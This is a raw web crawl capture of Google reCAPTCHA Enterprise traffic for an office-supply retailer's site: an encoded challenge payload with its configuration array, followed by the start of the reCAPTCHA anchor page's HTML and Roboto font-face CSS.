seG9VPXTCtkgsK8Ksw4nCjWLCtlzDkMO1wrPCpG3CkG7Dh8Oww4TDrsKcc8ORwp1vFzIIcm/[base64]/Cs1oNwpxjwrXCgsKjTcOvw6lrw7rCvHtOHcOTwpzDum3DoQXDosKAw79LwqtIDVZawq/[base64]/[base64]/DtMK1X8O7w6/DpDAkDEw9w4/Dp8OyWi/Dv8KRwoFuf8OLw7kDwq7CixfDj8OAPR8JH3QhT8K5aWYQw73DkyDDtFjCtG7CjMKQwp3DnGp0Vgg4w6TDqhJTwr5ywpwIMsOGGFvDl8KEBMKYwrlQMsO3w6/[base64]/DrsKNTEFQEGLCgcKkFSF2f2RRw7wAw7LDnDvDjMO6CcO/[base64]/DosOdHMOywqEiCSjCscOiwrtYIVHDpMOWw6LCmgrClsOFw77DoMOteXpZfcK4LSrCnMOqw70nMMKZw4xpwr8HwrzCmsO4DU/[base64]/Dt1M3woDChMOJw49cICxLwovDnMK/eB1GQ3XDmsOxwpPDi0hwPcKowpHDuMOpwqvCt8KmNAjDqUjDmMOEKsOew41OVRoHQRvDr0Rcwr3Dt1V5bsODwqLChsKBcitCwrUMwobCpj/Dvllfw48qTsOfDg5xw5XDpADCkxgdUGbCmglkU8KiKcO0wpzDmW8dwqltXMOJw4fDpcKGKMKJw5jDo8Khw41lw74GR8KzwoLCpsKCGQ85a8OiTcOdPcO6w6ZPWHFvwqo9w409TA0qCgfDhW1cCcKFSnEqfEMRw6ldJcKfwp7CnMOHMTwNw5AWGcKjFMO+wogjaG/ClWs1dMK6eynDlcOvGMOQwq12JcKzw5jDsgcaw4kpw5dOS8KIFiDCisKdGcKJw67Ct8OJw7sYS1DDg2DDiit2wr4Bw7vCo8KaSXvCp8ORDUPDvMOJZMK/BBDCmAI4w7RbwpXDvycUO8OFEyQuwoAmYcKBwpTDim7CkUTDgSPCh8OOwrTDvMKcWcO+bkAYw4Ztdlc7EsO8ZHbClsKEDsOywpAeBnnDvxQNenPDk8Kkw5MmVcKzS3VZw7B1wp4CwrM3w5HCkG3CnsKXJwsbesOdfsOUXMKaZHhEwqPDkR82w58hXhnCqcO/wqcbB0V7w786wpPChMKeIcKTCjQ0ZGbCq8KbTMKnMsONaSgPMGbDkMKWQMOHw6HDlhbDtHMFeG7CrBEQYUIvw6PDkCTCjzXCsF3CgMK6wr3DrsOGIMKjLcOAwoBFQVF8IcKow7TDscOpa8OXMwpaO8Ofw6pew5/DrWYfwpvDtsOrwpo9wrtnwofCrgPDqnnDlEDChcKETcOSdBd/wqXDnXTDnCcxEGfCqD7Ct8OMwrnDo8OBb2JhwqTDpcK1YWvCusO2w7JZw79AfsKBAcOeIsK0wqVXT8Omw5x3w5HDpGt5Ey5MIcOvw6NqacOaARotMkILfcKzScOTwqcBw5sEwodMZ8OQHcKiH8K9fm/CpwFHw6UCw7/[base64]/[base64]/Dgzc7wqImP8Oaw7PDvsKNwprDpTrDrSwHJ8O0TjFgwpTCscK5M8Oqw75bw4RfwpHDu3DDg8O1IcOeCwRkw7Ycw50BSywswpRxwqXCmh0IwolTSsOMwobCk8ObwpNrYcOhdlNHwoEtBMOjw6fDlF/DsFkIGz9rwoITwqvDm8Ktw7fDucKww5HCjMKvcsONw6HColwvYcKaX8K/w6Qtw6rDosKSWVnDqsOyFAjCtcOhdsOTBT0Cw57CjQfDonrDnsK5w4bDj8K6cExSI8Ovw7tvRE0nwqDDqjtMXsKVw53DocOyG1fCtCljXQbCqgDDu8K/wrjCsR3Dl8KCw6fCtGfCnT/[base64]/CiWLDusOEw67DmRtkHsKgFgXCohDDscO1w7jCnBc+KUXCimzCr8ORLsK6w77DnhzCoGjCug5yw7TCi8KSCU7CuwMSWz/DvsOnbsKbAFTDiR/DlMOfAsKfKMOdw47DnmEpw5DDhsOtDA8Yw4/DuBDDnmdfwo9rwqLDpmNSBh/DohTCnhoSBH3DmynDqlnCtjXDuDUKISpuA2TDiSsoED04w5MMScO8R3EpSkHDl0Nzw6AIf8OYKMOxU3cvScKawpHCrXxIT8KNdMO7X8OLwqMXw7NTw47CrlMowrk0wqfDkiDCnsOMJDrCiS4Fwp7CtMOYw4UVw7QkwrFvSsKlwpVcw7PDh33DsAw6ZEBHwp/CpcKfTMOFT8OQUMOSw5DCuVDCo1jDhMKPQmgDcGPCpX8tbMOwHFpCWsOYPcKqNxdDRVYPDsKTw6s9w6B3w7/DiMKDMMOYwqozw4XDv1Ahw7tODcK3wqEmOFc8w4QqZ8Ocw6NAIMKiw6bDusKUw5VcwqcQw5onb0gra8OOw68rRMKjwoTDjMKGw6xhAMO8HBE6w5BibMKVwqrDnHEAw4zDnmYMw5w6wqrCssKnwpvDscK2w6zCmVlvwp/DshEqMxDCkcKqw4A2CUJpKF/CihnCmTZ8wo8nwrfDkXp/w4TCrD3CpmTCicK7PQ3DumXDmh4+cA7CkcKfUmpkw53Dv0jDqk/[base64]/[base64]/XMK3wqzDusORT8OraD4zDDwxw7LCrnHDn8OmwrrCrMOZccKDDxTCuTJVwp/[base64]/DjBnCpTFyw6ZXw73CkMO3IcKTY8OBwopgCDNtwq/ClsO5w5rCnMOFw7IUdkQbCMOHA8KxwrVtWSVFwoNBw7vDpMKZw5gawo7DiCo9w4/Co3VIw7nDocOoWkvDv8KtwrR1w5PDhzTCkErDn8Kxw7VpwrLCkljDqsO8w48RSsOBSHzDtsK+w7NmGcK+FsKmwqREw44uIMOawpF1w70dCwzCjAwOwoFXeD7CoT9pIBrCrk7CnAwvwrQAw6/Dv3pfVMOVfsK7Pz/CuMO1w67CqUp4woDDucOBLsOTF8KqVltJwqvDnMKGP8KTw65hwokywqXDrR/CnUxnQFgxF8OEw4EULcOtw6jCjMKYw4syUg9nw6fDvSPCqsKYREdKO0vCphbCnRorQ391wrnDmzRbY8KmHcOsLBPDicO6w4zDjS/DrsOsLEDDpcKiwoNuwq1PQwcICxTDssOxNsOfdmNzH8O8w7xRwo/DmTHDnXshwpTDvMO/[base64]/CkFdTO8KIw63DgsKCOMKfwroewpnDlMKxbMOFw67CuWrCiMO5B1R4ERVTw4jChwvCrMKLwq5Fw5DCusKhw7nCn8KHw5I3Ag4kwo4qwpRuVyJVG8OxJ33CtSx9DcO3wqcRwrt1wobCogXCtsKMA1HDhcOSwptnw7gIA8O2wr/[base64]/[base64]/DmMKRwow/EcO3MVlBwod8FMKRwpsOLsOIw6sMwovDsnrCrMOQPcOMccKqQcKKe8KzGsOnw60MQlHDhVzCsyMcwr16wq8PIFMhN8K+IMKLOcOybMOESsOqwqfCt33CksKMwpcudMOINcKtwp4PNsK7XsOwwq/DlRIMw5s4byPDgcKgOcOLDsONwrNZw6PCh8ODIBZsUsK0CcO5VsKgLy56FMK9w4LDmBDCjsOAw6VzDcKdJF44RMOiwpLCgMOGHMO/[base64]/DMKYwooZIwfDnWHDgW9DcMK5w7todcOPKi4GGhBwISzCrEkZZ8KtV8OkwowwKHJUwpI/[base64]/ChcOYwqdXAF1oJ0gwQyPCgR9XNEUZZQEuwqM9w6sZKMO3w6dSHwTDtMOOBsOgwqgAw5ocw6bCv8OpUyhIJmfDlU0ewrbDkwYaw6DDmsOSVcOuKgXDk8OpZ17Cr00oYFrClsKYw7ACUMO0woEPw7xuwrVAw4HDo8KSWcOpwr0Gw4UXfMO2PsKgw6XDpcKNHlQJw4/CrnlgVXR/[base64]/Ds2TDtcKdYcKzVhnDl8KzVGDDrcK8dcKcw6Q9wqB/d01Gwrg6GFvCssKWw63Di2VrwpQBYsKyNcO9DcK+wrRPVllzw7rCkMKHA8Klw5/CoMOYYUZwSsKmw4LDgMKow5vCm8KgEmbCicO2w7LCoxDDuCrDgSsmUSDDp8ONwoAeM8Kww7xBO8OWRMOVw6Y6T2PCnFrClUTClmvDlcOBHjjDnQpww5zDrzPDocOZLFh4w7vCgMOIw6Mhw5RWBEJ1ch9cL8KKw6pPw7QYw63Dpixtw6gqw7Vlw5oZwqbCosKEIMO/M3NAAsKJwphsMcOAw63DqMKMw4IDJcODw7MsH1xZYcOzaUbCs8KWwq9pw5Jjw5/Do8OKA8KBaGvDisOgwrN9P8OhXxRmGMKVdzAAJhVLXcKxU3/CrzvChgF+K1/[base64]/DtsOUwq41PMKpwoJDXcOKAi/DtC9owrVUw6c7wpbCiCjDsMKJJBHDq2jDnAzDviPCngRwwqE4Qg3CrT/Cv35QdcKVw6XDtcOaUxDDpFN1w6XDncO/[base64]/CmiXDuQrCnMO7w40uw6TCksOoNTzDrTxJw5FCUsOFKkvDpW4XRXbDjcKhU0tHwopow5JfwqYOwow2S8KoCMOhw6Uewo8sL8KEWsOgwpoaw5fDuFJfwqJTwr7DmsK/wqHCsRxrw4LCjcO+JcOYw4PCmcOSwqwYEDIVLMOeTMOtDi4QwpY+DcO2wrPDnxMuOzrCtMKiwqJZO8KiVHHDgMK4NRdSwpx7wpvDjmfCrnFmETLCq8K/LcKiwrk2bk5QMR0ITcKBw4tzAMOxHcKGTzxrw7zDt8K5wrUaNGvCsA3Ch8KVKRlRXcKyGzXDmHjDt0lzVhkdw7LCp8KfwrvCtlHDnMOhwqIGIsKPw6PCu2DCsMKWasODw68zBMKAwqnDrA3DvjLCrMOvwoDCvxHCscK7T8K/wrTCuncZMMKMwrdZM8OqbjlFQ8KWw4h2wqdMw6DCiGMMwqLCgUVBNiQ8aMKTXSNBPgfDpkBKQBoDEQErSSLDsDPDqF7CojfCr8K/KUbDkyLDo2h8w4/[base64]/DqwFsY09+AMOZexINwrDDgGLDhcOcwprCtcOew7zDrgbDkgEVw5jCuRnDiHYww6nClsKfI8Kyw5LCk8OCwp4LwoVew7rCuWE6w6dyw4phe8KowprDjcOFKcKtwr7CvgbCj8KgwpTCh8Oua3XCo8Ojw6Iaw5xOw5wnw4Atw63Dr1XDh8KXw4LDmcKDw5/DnsODw5tEwqTDizjDs3Afw4/CtS7Ch8KWNQBGdD/DvV7ClGEMAVRYw4HCmsKtw73DtMKJHcOpKRIRw7Vjw7RPw7LDlcKmw5NAFsOzdlo4NsONw5Uww74qcwV4w6odfcO9w6UowqTCk8Ktw6o3wqbDrMOCasOUC8KlRsKow7HDjsOWwr82bhMebl8XCsKSw4/DlsKrwq3CnMOdwogfwpU3amcpLmnCsAFdwpgfN8OWw4LCpW/DhcKyZjPCt8O4wr/DisKCAcORw4XDs8Kyw7jCuEPDlHtpwqDDjcO0w788wrwww5bCucOhw5gEV8O7AsOQGcOjwpfDhUNZQkQ9wrTCkhMtw4HCucO+w6o/bsORw5YOw7/CoMKew4VHwrgtazFzK8OUw69rwog4Sl/DrcKvHzUGwqU+K0DCnsOXw7FWIsKYwp3DsDZlwrVUw7fCkHTDv3x/w6jDmhtiREMyCy1mAsKGwpQKw586UcOEw7EOw5pJIQjCgMK6wodiw7JqUMKow7nDsmY8wpzDuX3DsA5SI3Y+w6AAGMKeAsK6woUQw7IoC8Kgw7PCrGjCpT3CtMOSw4vCvcO/dlrDjCjCsh98wrUmw4FMNSwHw7fDucKfBGxsWMO3w5YsLkN4w4dmNXPDqFMIasKAw5UVwpkGP8KmeMOuSSMvwovChCgNVlYzB8Ovw5QecMKQw53Cu289wonCoMOaw790w7JPwr/Ci8K8wpvCvsOhNDLDtcKIwqlMwr1/wopMwqhmQ8K0asOww6ISw5QAFlnCnUfCkMKySMOiSx0Zwrg6S8KtazHChhwNfsOnB8K3c8K+b8Kyw6zDisOHwq3CpMKlOcO3LMOgwpDCoWQSwqjDhQ7DqMKxVX3CgkhbF8O/WsOAwobCpy88OMKgNsOQwqxPSMOOBzUFZg/[base64]/CqVIKw6BUw4HDucKAFcOsEDvCisOVwpdHw4LDmsO+w5fCpHkfw5HDscO/w5F3wq/[base64]/wqAyD8O7T8Khw6nClMKzNx3DhcKsMMKsezUcV8OBeSIhO8O6w7ZSw5PDqjzChBvCpFwwKGVfNsKtwoDCqcOnaUHDpsOxY8O3MsKiwofCghd0My5Nw4zDg8O9w5Afw4/[base64]/J3cWw53DuR/DsSfDtsO+H8OdIzjDmTJSf8KOw7jDkMOIwqzChBVrJQ7CujDCkcOhw6HDhSvCsB7ClcKCQ2fDikfDu2XDvQLDpVHDpMKjwpAWb8K/cWjCq3J1XhDChMKGw688wp0FWMOcwr9Qwo3Cu8Olw6wuwo/DgcKdw4nCuiLCgAw8w7/ClSbCow5BaXBwLWgBwpU/YcKlwoVfw5pFwqbDqSHDjXlmKAlGwozCvMO3e1gWwpzDocOww5rCg8OVfCrCm8KDEW/Cph/DtGPDnsOgw5jCoSt1wpA8ZD5QBcK/DWrDqWQkAlrDrMONwp3DicOifCfDscOvw4klBcKgwqHCpsK5w4XChcOqKMK4wp8Jw6UpwqPDicKwwq7CvcK/wpXDu8K2wpPCgU9oJCbCr8O7G8KdDkxBwrRQwofCg8Kvw4zDgRLCnMK9wo3ChB1mIxAqd2rDon3DgMO4wp4/woYHUMKxwoPCgcKDwpgMw78Hw4YZwq9+wrt1CsOmHsKiDMOIc8KPw5k1McOWe8O9wpjDpSjCusOGFTTCh8OUw7s5wq1scVlTXwfDjWtQwqnChsKRY38LwpjChybDsTlPLMKKW1p2Yz8YDMKrfhQ+P8OCHcOaW0fDh8O2Z2DDtsKQwq9VYXHCkcO/[base64]/[base64]/aQzCn8OowpTCoMKqdhYhw5ctw7jCtcKrbsK4FcK1dMKLEMK+AVoAwpYdW0Q5KHTCumFkw4/Dix4WwqpxCWVHN8OaW8KBwrQcWsKXMBdgwpdwNMK2wp9wRsK2w49xwp93DX/DgcK9w6VdYMOnw5ZPfcO/[base64]/CgjTDvTDCjMOKVkxTw7kjwrNBTMKYbhjCmcOWw5XCvyXCvkV7wpTDi0fDjCLDgRpPwrrDkcONwo89w50RTcKZMFfClcKBEcOhwonDojIewoTDq8KELS1YfMOkOkAxZMOCeUXCg8KOw73DlFxVKToaw5/CjsOrw6FCwpHCmW3CgShdw7LCgE1gw68QHQULMxjCicKuwozCn8KKw6FsQwnCrXhgwp83U8OWdcKNw4/CixI1LyPCv1rCqWwxw5duw7rDviEla31sHcKyw7h6w5V2wqYew6bDlRLCoxbCvsK1wqLDsDcca8KTw4zDihY+dcK7w4DDqMOIw4zDrGDComxUTMOVOsKpPcKow4LDksKCFiJ3wr7CisOMe2IPEsKfJBvCsGUIwp1TZE4sXMKyd1/[base64]/w43CqsOJw6HDmcKqw4Jaw40zw5N3GXbClAvCh1ZPFcOWd8KCbsO8w7zDhi4/[base64]/[base64]/[base64]/[base64]/DtR12LzIhRMK8wqtcSMKzwrdjw6V3w7fCilxqwox3dgLDk8OBUsOSRiLDrBVtJE/DtGHCpMOqTsOxExcNR1fCqsO/wpHDjQrCgzQTwrzCumXCsMKlw6bDksO+TcKBw5/Cs8KfERVrb8KgwoDDnEBxw5DDk2bDsMO7CAHDsl1hfE0Sw5vClHvCgMK3wp7Dv3xfwrQlwpFdwrQ/[base64]/DoVLDi8OLMMOdwopJw7jCqcKXwobDijYtXsOiOFrCp1bCu17DgETDlH87wocaGcKVw7jDlMKyw6BqeU/[base64]/Ci8OCQijCqEDClsKOw5A3wpzClsKBPCoXLF5SwqvCiR1bNQzCikBPwr/[base64]/[base64]/w64QS8Kww7cyw5AmBsO2MknDp8Olw7VCw4XCgMOZIMKKwoZwFMK2GFHDlUTCqX/[base64]/CisOVWFV/[base64]/[base64]/DkiFrwo5HKBDCo8KIw77Cqih8Dhh5wolow71LwotPZy7DmlvCpntHwpdkwrgmw4NlworDj3XDgMOzwoTDvcK0Uxs/[base64]/CjGbDtsKpw5bCk8K6CsKXw59vHMKfwrbCjsOrTDDDiVLCtW97wpXDuy7CmsK8GBVhI13CrcKHWcKwUjfChmrCgMOSwp8twofDsAjDtEpyw6rDhknCuy3DjsOhe8K9wqjCgXw4J3XDhEcTIcKUf8OuUQJ1IWfCoRA/NX7CnAkjw7lwwr7CssO3bMO7wq/ChMOfwp/Cv3h+K8KmbUHCki0hw7PClMK+cF0FS8KHwrwew60oEyTDg8K9TcK4ZEDCukrDm8KVw4FsNHY7DVhvw5l9wqV3wp/DhcKKw43CjSjCuj5QVsKuw4k+JjTCl8OEwrFkBwVEwqAOXMK/UgvCuxgcw5jDtEnCkW0jPk0nGHjDhFcyw5fDlMOYIR1YAMKCw6BsV8Klw47DtUATLEMkAcOlPcKgwrnDg8OpwrpRwqjDuCTCu8KTwpENwo4tw4ojHkvDpVxxw7fCvE3CmMKRTcKaw5giwrfCn8OAO8O+SMKIwrlOQhrCsgZ7B8KkcMOcQ8KswrY0d0/CncK/FcKow6DDtsOGwosPFAlTw6nCv8KdPsOFwpYse3rDkhnCn8O5VcOpIEM0w6PCo8KGw586WcO5wqFAEcONw41KKMKKw6xrbsK/XBozwp9Ew6jDm8Kiwq3Cn8K4fcOEwoPCn3N6w7zClVbCs8KNP8KXAcOZwp83I8KSPcKuw54ATcOSw77Dm8OgZxs6w6pYKcOOw4hpw7B0wqHDih/CgHbCisKSwrHDmMKswprCnxLDicK8w5/CisOEMMOQSHMED3ZMMXPDhnQXw6LCvV7CjMOPZikAbMKrcijDv13CsW/DtsO9FMKIchLDoMOpOCfCgMO8ecKNNGrDtFDDmgDCsxVESMOkwrBiw5jCiMKsw7zCgkzCiU9pDyFYOGhBVsKsGjxaw4HDrcKwUy8BIcObLCddwqDDrMOZwptWw4nDoyPCqCPClcKRF1PDiEgJMHN1CXQwwpsow7HCqzjCicOIwr/DonsNwrrCh1kHwq3Cizd4fV7CpkbCosKow50wwp3Cu8OBwqLCvcKww5dTHHYxAcOSM0ATwo7ChMOAN8KUPMKJP8Oow4/DviV8BsO8aMKrwptuw77CgCjDhzDCp8Kmw6fCvjBWO8KATBloC1/Cq8O1wqNVw7LCssKcfUzCtzFAIcOsw7MDwrg9wqw5wpXDkcKGMnfDgsKgw6nCtknCkMO6T8Kzw7YzwqTDnFfDq8KdBMKzGQl5OsOBwqvDkHYTcsKeNcKRwqxMRsO0Ihk+KcODHcObw4jDhCpCM10/w7TDh8KOdFLCscKBw4vDtRvDo33DjxHCviM0wprCkMKHw5rDr3U5CmNXwo1bZMKRwpo0wqrCqR7DiVDCvxRhCSLDo8K3wpfDjMOJUnPDv3jDgibDr3XCscKiY8KbC8Ozwo5DBcKYw5ZlcsK0woo6ZcOzw6lDfmtYRGfCuMOmJR/ChD7Dn2vDnRrDsUp1GcKNZAg2w5jDp8K0w69RwrZVTsOZUS7DmSfClMKqw4VqS0DDssKawrM9X8OmwonDqcKYQsOXw5bCuhQnw4nClxhVf8OEwpPCtMKJJsKZL8KOwpQqUcOew5hRX8K/wrXClBrDgsKYLwTDo8KuXsOTbMOpwo/Dk8KUXDrCtcO7wpjCtsOccsKPwo7DoMODw7Vawp0mKz8Hw5haZgctGAPDnX3DnsOYEMKfLcO+w5IEWcOaFcKNw6cDwq3ClMK+w5rDrhTCtsO5VsKxUi5IZBTDvMOJHMKVw7DDl8Kqwrhxw7HDoDMLJk/[base64]/CiBjConZaw6JAwoVPEU7DpTzDhcKLwoJAJcOdwpfClMOBbGIlw6FmPzsGwosPZcKOwqMkwr5hw68vSMKfd8KmwqY+DSUNDirCpDR+cGLDkMOFUMK/[base64]/CksKya0h7w40oHiPCtyQUwqBUeMKGwrZ6VMOzZwLDimxgwpx5w6HDq0wrwoZcKsKaTG3Cs1TClmxSe1R4woYyw4PCj3MnwoIHwr87XW/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.discountoffice.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222xsv6gMsMZYrHj28LfeVBQTS8jfdmxoPPiGqjeJ9s98\\u003d\x22,1,0,null,1,1768950416641,0,0,[99,158,35,112,42],null,[175],\x22RC-TRXvs0at1gE8Qg\x22,null,null,null,null,null,\x220dAFcWeA6I7C45xHt-_x3wm2oI4qiQslZCaLTE2E7AoTNMWFD2kdadX8E5mAPsQuHClkc8lgkBOv_XqcOggi2LTwhjmqEXVqmsEA\x22,1769033216617]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZGlzY291bnRvZmZpY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mrhhpnx9zudm
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
